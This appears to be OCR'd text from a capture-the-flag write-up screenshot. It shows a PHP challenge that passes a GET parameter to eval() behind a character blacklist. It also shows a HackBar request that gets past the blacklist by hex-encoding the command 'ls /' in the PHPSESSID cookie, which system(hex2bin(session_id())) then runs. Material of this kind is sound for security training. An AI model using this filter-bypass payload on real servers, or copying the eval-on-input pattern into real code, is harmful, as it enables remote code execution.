 bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys tmp usr var <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\|localeconv|pos|cur
spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallheaders|end|next|prev|reset|each|pos|curren
readfile|highlight|show|source|file|assert/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://154.23.163.97:1234/?tgctf2025=session_start();system(hex2bin(session_id()));
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C username=tg;PHPSESSID=6C73202F